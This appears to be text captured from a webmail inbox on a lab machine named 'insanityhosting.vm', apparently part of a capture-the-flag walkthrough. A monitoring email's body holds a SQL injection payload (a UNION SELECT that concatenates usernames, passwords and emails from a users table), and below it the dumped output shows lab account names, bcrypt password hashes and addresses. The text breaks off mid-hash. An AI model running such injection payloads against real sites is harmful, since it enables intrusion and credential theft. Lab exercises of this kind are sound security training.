 Message List | Unread | Delete Previous | Next Forward | Forward as Attachment | Reply | Reply All
Subject: WARNING
From: monitor@insanityhosting.vm
Date: Sun, November 19, 2023 12:45 am
To: otis@localhost.localdomain
Priority: Normal
Options: View Full Header | View Printable Version | Download this as a file
" UNION SELECT null,group_concat(username,password,email),null,null from users -- -
is down. Please check the report below for more information.
ID, Host, Date Time, Status
,"admin$2y$12$huPSQmbcMvgHDkWIMnk9t.1cLoBWue3dtHf9E5cKUNcfKTOOp8cmaadmin@insanityhosting.vm,nicholas$2y$12$4